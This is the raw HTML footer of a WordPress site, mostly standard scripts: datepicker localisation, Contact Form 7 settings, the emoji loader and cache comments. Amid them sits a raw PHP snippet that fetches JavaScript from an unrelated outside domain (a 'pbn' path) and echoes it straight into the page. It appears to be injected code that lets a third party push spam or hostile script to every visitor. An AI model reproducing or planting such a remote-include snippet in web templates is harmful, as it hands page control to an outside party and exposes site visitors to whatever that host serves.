{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/saleema.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://saleema.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://saleema.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"88b6288b2484498f99106c7bd4219217","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 39/70 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 2/15 queries in 0.008 seconds using APC

Served from: saleema.net @ 2026-01-25 22:10:25 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Sun, 25 Jan 2026 15:10:25 GMT -->
